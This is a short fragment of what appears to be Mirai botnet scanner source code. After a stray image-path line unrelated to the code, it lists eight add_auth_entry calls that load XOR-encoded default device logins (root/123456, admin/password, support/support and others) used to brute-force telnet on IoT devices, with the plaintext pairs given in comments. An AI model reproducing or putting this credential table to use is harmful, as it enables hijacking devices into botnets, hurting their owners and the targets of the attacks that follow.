 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17\x14", 5); // root 123456
add_auth_entry("\x50\x4D\x4D\x56", "\x17\x16\x11\x10\x13", 5); // root 54321
add_auth_entry("\x51\x57\x52\x52\x4D\x50\x56", "\x51\x57\x52\x52\x4D\x50\x56", 5); // support support
add_auth_entry("\x50\x4D\x4D\x56", "", 4); // root (none)
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x52\x43\x51\x51\x55\x4D\x50\x46", 4); // admin password
add_auth_entry("\x50\x4D\x4D\x56", "\x50\x4D\x4D\x56", 4); // root root
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17", 4); // root 12345
add_auth_entry("\x57\x51\x47\x50", "\x57\x51\x47\x50", 3); // user user